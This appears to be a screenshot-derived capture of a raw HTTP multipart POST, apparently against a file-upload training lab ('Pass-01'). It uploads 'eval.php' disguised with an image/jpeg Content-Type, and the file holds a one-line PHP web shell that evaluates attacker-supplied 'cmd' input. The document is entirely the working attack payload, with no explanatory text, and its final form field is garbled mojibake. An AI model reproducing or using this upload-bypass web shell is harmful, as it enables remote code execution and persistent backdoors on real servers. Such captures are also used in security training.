 Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 124.70.99.199:3344
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:3344
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuScrvEKGyMExfhYB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:3344/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryuScrvEKGyMExfhYB
16 Content-Disposition: form-data; name="upload_file"; filename="eval.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryuScrvEKGyMExfhYB
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryuScrvEKGyMExfhYB--
25